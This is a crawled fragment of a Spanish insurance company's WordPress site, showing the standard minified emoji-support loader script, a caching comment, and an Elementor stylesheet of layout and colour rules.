const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atienzarseguros.es/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 20 January, 2026 4:35 pm (UTC:0) -->


--- FILE ---
content_type: text/css
request_url: https://www.atienzarseguros.es/wp-content/uploads/elementor/css/post-1584.css?ver=1709747875
body_size: 528
content:
.elementor-1584 .elementor-element.elementor-element-d6e9778 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1584 .elementor-element.elementor-element-dfbdc53 > .elementor-container{max-width:1410px;}.elementor-1584 .elementor-element.elementor-element-dfbdc53{margin-top:40px;margin-bottom:40px;}.elementor-1584 .elementor-element.elementor-element-355c70b{text-align:left;}.elementor-1584 .elementor-element.elementor-element-355c70b .elementor-heading-title{color:#3E3E3E;font-weight:400;}.elementor-1584 .elementor-element.elementor-element-3ef5ad6{text-align:left;}.elementor-1584 .elementor-element.elementor-element-3ef5ad6 .elementor-heading-title{color:#253A7D;font-size:21px;font-weight:400;}.elementor-1584 .elementor-element.elementor-element-bc25360{text-align:justify;}.elementor-1584 .elementor-element.elementor-element-9414ae5 .elementor-button{background-color:#253A7D;}.elementor-1584 .elementor-element.elementor-element-0502fbd{text-align:center;color:#253A7D;font-size:15px;}.elementor-1584 .elementor-element.elementor-element-0502fbd > .elementor-widget-container{margin:0px 0px -34px 0px;}.elementor-1584 .elementor-element.elementor-element-5afedde{text-align:center;color:#787878;font-size:15px;}.elementor-1584 .elementor-element.elementor-element-5afedde > .elementor-widget-container{margin:-9px 0px -30px 0px;}.elementor-1584 .elementor-element.elementor-element-29f3417{--grid-template-columns:repeat(0, auto);--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-1584 .elementor-element.elementor-element-29f3417 .elementor-widget-container{text-align:center;}.elementor-1584 .elementor-element.elementor-element-29f3417 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-1584 .elementor-element.elementor-element-b269610{text-align:center;}.elementor-1584 .elementor-element.elementor-element-b269610 .elementor-heading-title{color:#253A7D;font-size:30px;font-weight:400;}.elementor-1584 .elementor-element.elementor-element-b269610 > .elementor-widget-container{margin:0px 100px 0px 100px;padding:82px 82px 82px 82px;background-color:#F4F4F4;}.elementor-1584 .elementor-element.elementor-element-f03d922 .eael-ticker-wrap .eael-ticker .ticker-content a{color:#000000;}.elementor-1584 .elementor-element.elementor-element-f03d922 .eael-ticker-wrap .eael-ticker .ticker-content a:hover{color:#253A7D;}.elementor-1584 .elementor-element.elementor-element-f03d922 .eael-ticker-wrap .ticker-badge{background-color:#253A7D;}.elementor-1584 .elementor-element.elementor-element-f03d922 .eael-ticker-wrap .ticker-badge span{color:#fff;}.elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-next, .elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-prev{font-size:22px;}.elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-next img, .elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-prev img{width:22px;height:22px;}.elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-next svg, .elementor-1584 .elementor-element.elementor-element-f03d922 .swiper-container-wrap .swiper-button-prev svg{width:22px;height:22px;line-height:22px;}.elementor-1584 .elementor-element.elementor-element-f03d922 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-1584 .elementor-element.elementor-element-b3a021c > .elementor-container{max-width:1400px;}.elementor-1584 .elementor-element.elementor-element-b3a021c > .elementor-background-overlay{background-color:#F4F4F4;opacity:0.5;}.elementor-1584 .elementor-element.elementor-element-b3a021c{margin-top:0px;margin-bottom:0px;padding:40px 0px 40px 0px;}.elementor-1584 .elementor-element.elementor-element-e705047 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-1584 .elementor-element.elementor-element-d4fb425{text-align:center;}.elementor-1584 .elementor-element.elementor-element-d4fb425 .elementor-heading-title{color:#253A7D;font-size:32px;font-weight:400;}.elementor-1584 .elementor-element.elementor-element-395bb82 .elementor-active .elementor-accordion-icon, .elementor-1584 .elementor-element.elementor-element-395bb82 .elementor-active .elementor-accordion-title{color:#253A7D;}.elementor-1584 .elementor-element.elementor-element-395bb82 .elementor-active .elementor-accordion-icon svg{fill:#253A7D;}.elementor-1584 .elementor-element.elementor-element-25cfde0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1584 .elementor-element.elementor-element-25cfde0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#253A7D;}.elementor-1584 .elementor-element.elementor-element-25cfde0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 65px 65px 65px;}.elementor-1584 .elementor-element.elementor-element-25cfde0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1584 .elementor-element.elementor-element-5ad7401{text-align:center;}.elementor-1584 .elementor-element.elementor-element-5ad7401 .elementor-heading-title{color:#FFFFFF;font-size:27px;font-weight:400;line-height:1.3em;}@media(max-width:1024px){.elementor-1584 .elementor-element.elementor-element-b269610 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:50px 50px 50px 50px;}}@media(max-width:767px){.elementor-1584 .elementor-element.elementor-element-e705047 > .elementor-element-populated{padding:10px 10px 10px 10px;}}